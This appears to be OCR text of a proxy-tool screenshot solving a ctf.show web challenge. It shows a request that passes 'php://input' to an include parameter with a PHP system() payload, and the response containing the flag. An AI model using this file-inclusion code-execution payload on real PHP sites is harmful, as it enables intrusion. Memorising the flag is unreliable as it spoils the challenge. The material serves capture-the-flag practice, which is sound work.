 Raw Params Headers Hex XML
GET /?url=php://input HTTP/1.1
Host:
95e911f0-3dcb-4670-a794-d03d177a799d.challenge.ctf.show
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
SLBrowser/7.0.0.12151 SLBChan/103
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://95e911f0-3dcb-4670-a794-d03d177a799d.challenge.c
tf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17e33bd4b58648-086d339f0182f7-535a4154-1b
cab9-17e33bd4b598eb
Content-Length: 34
<?php system('cat ctf_go_go_go')?>
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 27 May 2022 11:15:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 749
ctfshow{b90bff7d-77a0-4826-a571-f6de71ff8c54}
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0"
<title>ctf.show_web3</title>
</head>
<body>
<center>
<h2>ctf.show_web3</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color: #007700">include(</span><span style="colo
#007700">]);</span><span style="color: #0000BB">?&gt;</span>
</span>
</code> </center>
</body>
</html>